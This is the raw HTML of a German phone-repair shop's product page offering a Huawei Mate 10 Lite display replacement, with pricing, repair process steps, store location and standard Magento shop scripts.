<h1>Huawei Mate 10 Lite Reparatur Display Touchscreen</h1><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>
<div class="product attribute overview">
        <div class="value" ><p><span style="font-size: medium;">Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Huawei Ger&auml;tes? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?</span></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Wir kennen nur eine L&ouml;sung f&uuml;r Sie:</span></p>
<p>&nbsp;</p>
<p>Das Display muss ausgetauscht werden.</p>
<p>&nbsp;</p>
<p>Aufgrund der Bauweise, die anders als bei den &auml;lteren Huawei-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.</p>
<p>&nbsp;</p>
<p>Jede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront, einem neuen Akku und dem Geh&auml;userahmen. Sie erhalten bis auf das Backcover ein rundum erneuertes Smartphone zur&uuml;ck.</p>
<p>&nbsp;</p>
<p>Wir verwenden ausschlie&szlig;lich original Huawei Displays / Akkus f&uuml;r unsere Reparaturen.</p>
<p>&nbsp;</p>
<p>Die Vorteile bei unseren Displays liegen auf der Hand:</p>
<p>- keine Pixelfehler <br />- hoch auf&ouml;sendes Display <br />- garantierte Farbtreue</p>
<p>&nbsp;</p>
<p>Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p></div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5498" data-price-box="product-id-5498">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5498"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">119,00 €</span></span>
        </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="A00616"
          action="https://www.service4handys.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvaHVhd2VpLW1hdGUtMTAtbGl0ZS1yZXBhcmF0dXItZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~/product/5498/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="5498" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5498" />
        <input name="form_key" type="hidden" value="yQzdOSr88g6JK6bk" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 0,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    <div class="custom-options-container">
        <script type="text/x-magento-init">
            {
                "#product_addtocart_form": {
                    "priceOptions": {
                        "optionConfig": {"111":{"149":{"prices":{"oldPrice":{"amount":19.9,"adjustments":[]},"basePrice":{"amount":16.72268807563},"finalPrice":{"amount":19.9}},"type":"fixed","name":"Premium Schutzfolie inkl. Anbringung"}}},
                        "controlContainer": ".field",
                        "priceHolderSelector": "[data-product-id='5498'][data-role=priceBox]"
                    }
                }
            }
        </script>
                    
<div class="custom-field field">
    <label class="label" for="select_111">
        <span>Zubehör zum Mitbestellen:</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-111-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_111"
               class="radio admin__control-radio product-custom-option"
               name="options[111]"
               data-selector="options[111]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_111">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                        "
                   name="options[111]"
                   id="options_111_2"
                   value="149"
                                   data-selector="options&#x5B;111&#x5D;"
                   price="19.9"
            />
            <label class="label admin__field-label"
                   for="options_111_2">
                <span>
                    Premium Schutzfolie inkl. Anbringung                </span>
                <span class="price-notice">+

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="19.9"
        data-price-type=""
        class="price-wrapper "
    >19,90 €</span>
        </span>
</span>            </label>
        </div>
        </div>
            </div>
</div>
            </div>
    </div>
</div>

<script>
    require(['jquery'], function ($) {
        $(document).ready(function(){
            var priceSelector        = document.querySelector('.product-info-price');
            var configurableSelector = document.querySelector('.field.configurable');
            var customOptionSelector = document.querySelector('.custom-options-container');
            if ( typeof(configurableSelector) != 'undefined' && configurableSelector != null ) {
                configurableSelector.after(priceSelector);
            } else if ( typeof(customOptionSelector) != 'undefined' && customOptionSelector != null ) {
                customOptionSelector.before(priceSelector);
            }
        })
    });
</script>

<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                    <input type="number"
                   name="qty"
                   id="qty"
                   min="0"
                   value="1"
                   title="Menge"
                   class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                   style="display: none"
                   />
                <div class="actions">
            <button type="submit"
                    title="Jetzt&#x20;bestellen"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Jetzt bestellen</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.service4handys.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-5498]": {
            "priceBox": {
                "priceConfig":  {"productId":5498,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":99.999999,"adjustments":[]},"oldPrice":{"amount":119,"adjustments":[]},"basePrice":{"amount":99.999999,"adjustments":[]},"finalPrice":{"amount":119,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div></div></div><input name="form_key" type="hidden" value="yQzdOSr88g6JK6bk" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1765905575\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/id\/5498\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_5498","catalog_product_view_sku_A00616"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/huawei-mate-10-lite-reparatur-display-touchscreen-glas.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="guarantee-questions"><div class="inner-wrapper container"><div class="guarantee-block">
<div class="guarantee-block_left"><a href="/vorteile.html"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></a></div>
<div class="guarantee-block_right">
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Profi-Qualität</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">1 Jahr Garantie + 2 Jahre Gewährleistung</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span><span class="notice" data-tooltip="Haben Sie diesen Reparaturservice bei einem anderen Anbieter günstiger gesehen, kontaktieren Sie uns." data-tooltip-position="bottom">i</span></a></p>
</div>
</div><div class="have-questions">
    <h3>Du hast Fragen?</h3>
    <p>Du bist dir unsicher was genau defekt ist an deinem Gerät? Unsere Techniker beraten dich gern während unserer <a href="#footer-opening-hours">Öffnungszeiten</a>.</p>
    <p><a href="javascript:void(window.tidioChatApi.open())"><span class="chat-icon">Chat Support</span></a> <a href="tel:+49 6224 173557"><span class="phone-icon"> +49 6224 173557</span></a></p>
</div></div></div><div class="product-cms-block repair-process container"><h3>Reparatur Prozess</h3>
<h4>Unkompliziert und schnell.</h4>
<div class="process-list">
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-buchen-icon"></span></div>
        <div class="process-item-text">
            <h5>1. Reparatur buchen</h5>
            <p>Buche deine Reparatur ganz bequem über unseren Online-Shop, indem du die passende Reparatur in den Warenkorb packst und dem Bestellablauf folgst.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="gerat-versenden-icon"></span></div>
        <div class="process-item-text">
            <h5>2. Gerät versenden</h5>
            <p>Drucke die Bestellbestätigung aus und sende diese gemeinsam mit dem defekten Gerät im versicherten Postversand zu. Solltest du keinen Drucker besitzen, dann kannst du auch einfach die Bestellnummer und deinen Namen auf einen Zettel schreiben. Bitte Gerät ohne SIM-Karte oder sonstiges Zubehör verschicken.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-icon"></span></div>
        <div class="process-item-text">
            <h5>3. Reparatur</h5>
            <p>Sofort nach Eintreffen deines Gerätes werden wir die Reparatur vornehmen. </p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="versand-icon"></span></div>
        <div class="process-item-text">
            <h5>4. Versand</h5>
            <p>Sofern der Rechnungsbetrag von dir beglichen wurde, erhältst du dein funktionsfähiges und geprüftes Gerät bereits am nächsten Werktag per DHL-Paket zurück.</p>
        </div>
    </div>
</div></div><div class="product-cms-block onsite-repair container"><div class="service4handys-location"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1300.0811057710223!2d8.671633012313844!3d49.330147661492255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4797bf1c99373df9%3A0xff7b4ad4fee53745!2sService4Handys%20GmbH%20-%20Handyreparatur!5e0!3m2!1sde!2sde!4v1677021304409!5m2!1sde!2sde" width="600" height="600" allowfullscreen="allowfullscreen" loading="lazy"></iframe></div>
<div class="service4handys-info">
<h3>Vor-Ort-Reparatur</h3>
<p>Du willst dein Gerät heute noch reparieren lassen? Dann komm in unseren Store nach <span class="s4h-orange">Leimen (bei Heidelberg)</span>.<br> Viele Reparaturen können wir innerhalb einer Stunde erledigen.</p>
<div class="workingtime-address">
<div>
<h4>Unsere Öffnungszeiten</h4>
<p>Montag bis Freitag von 09:30 – 18:30 Uhr</p>
<p>Samstag von 09:30 – 16:00 Uhr</p>
</div>
<div>
<h4>Adresse</h4>
<p>Service4Handys GmbH</p>
<p>Theodor-Heuss-Straße 102-104</p>
<p>69181 Leimen</p>
</div>
</div>
<p class="store-route"><a class="btn-orange" href="https://maps.google.com/maps/dir//Service4Handys+GmbH+-+Handyreparatur+Theodor-Heuss-Stra%C3%9Fe+104+69181+Leimen+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F/@49.33012,8.67243,17z/data=!4m5!4m4!1m0!1m2!1m1!1s0x4797bf1c99373df9:0xff7b4ad4fee53745" target="_blank" rel="noopener">Route planen </a></p>
</div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.service4handys.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"5498":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5498\\\/\",\"data\":{\"product\":\"5498\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5498\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5498\",\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvaHVhd2VpLW1hdGUtMTAtbGl0ZS1yZXBhcmF0dXItZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":119,"max_price":119,"max_regular_price":119,"minimal_regular_price":119,"special_price":null,"minimal_price":119,"regular_price":119,"formatted_prices":{"final_price":"<span class=\"price\">119,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">119,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">119,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">119,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">119,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":99.999999,"max_price":99.999999,"max_regular_price":99.999999,"minimal_regular_price":99.999999,"special_price":99.999999,"minimal_price":99.999999,"regular_price":99.999999,"formatted_prices":{"final_price":"<span class=\"price\">100,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">100,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">100,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">100,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">100,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">100,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">119,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/h\/sh4-artikel-huawei-mate10liteundpro.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Huawei Mate 10 Lite Reparatur Display Touchscreen","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/453969736698dbad4db42ad655824632\/s\/h\/sh4-artikel-huawei-mate10liteundpro.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Huawei Mate 10 Lite Reparatur Display Touchscreen","resized_width":270,"resized_height":270},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/h\/sh4-artikel-huawei-mate10liteundpro.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Huawei Mate 10 Lite Reparatur Display Touchscreen","resized_width":75,"resized_height":90},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/h\/sh4-artikel-huawei-mate10liteundpro.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Huawei Mate 10 Lite Reparatur Display Touchscreen","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/e34b3a0deb507244479c1e0ad2484b28\/s\/h\/sh4-artikel-huawei-mate10liteundpro.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Huawei Mate 10 Lite Reparatur Display Touchscreen","resized_width":270,"resized_height":207},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/h\/sh4-artikel-huawei-mate10liteundpro.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Huawei Mate 10 Lite Reparatur Display Touchscreen","resized_width":75,"resized_height":90}],"url":"https:\/\/www.service4handys.de\/huawei-mate-10-lite-reparatur-display-touchscreen-glas.html","id":5498,"name":"Huawei Mate 10 Lite Reparatur Display Touchscreen","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5498,\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvaHVhd2VpLW1hdGUtMTAtbGl0ZS1yZXBhcmF0dXItZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/reparaturen.html">Reparaturen</a></p>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="/unternehmen.html">Über uns</a></p>
<p><a href="/handy-reparatur">Store Leimen</a></p>
<p><a href="/karriere.html">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2026 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
